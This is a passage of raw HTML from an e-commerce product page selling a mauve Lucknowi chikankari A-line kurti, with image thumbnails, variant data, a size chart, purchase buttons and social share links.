                    <img src="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=1045" alt="Side view of mauve A-line kurti with floral embroidery detailing" srcset="//thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20d_6f1a6f3d-66fa-4b84-a447-3f6b5f54adff.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380344491" data-media-id="26724380344491" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=1045" alt="Lucknowi chikankari kurti perfect for casual or office wear" srcset="//thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20b_85a17f56-6544-4461-b2b7-9ba367b48491.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074054315__main-26724380410027" data-media-id="26724380410027" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=1045" alt="Mauve chikankari kurti paired with denim for a fusion ethnic look" srcset="//thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=60 60w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=72 72w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=120 120w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=144 144w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=180 180w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=216 216w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=240 240w, //thechikanlabel.com/cdn/shop/files/20c_a2d41116-cc24-41aa-bec9-5e5bec77a667.jpg?v=1688643558&amp;width=288 288w" width="1045" height="1396" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="mauve-anisa-modal-chikankari-a-line-kurti" id="product-template--20167074054315__main-7674723008683-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074054315__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a></h2>
      <h1 class="product-meta__title heading h3">Anisa Modal Chikankari A-Line Kurti - Mauve</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074054315__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074054315__main-7674723008683" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42776008163499"><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T172MO-MAUVE40</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ><product-inventory class="product-form__inventory-wrapper"><span class="inventory inventory--low">Only 1 unit left</span></product-inventory></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-main-7674723008683-template--20167074054315__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":42776008163499,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T172MO-MAUVE40","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":true,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - L","public_title":"L","options":["L"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1--value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--2" value="559102361771" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--3" value="559102394539" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1--6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1--6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-main-7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option  disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option selected="selected"  value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008163499">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup>
          <div class="product-form__button" ><a href="https://wa.me/918736035513" class="button button--primary button--full" style="--primary-button-background: 39, 176, 39; --primary-button-text-color: 255, 255, 255">Connect on Whatsapp</a>
          </div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" share-title="Anisa Modal Chikankari A-Line Kurti - Mauve" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074054315__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074054315__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti&media=https://thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Anisa%20Modal%20Chikankari%20A-Line%20Kurti%20-%20Mauve&url=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
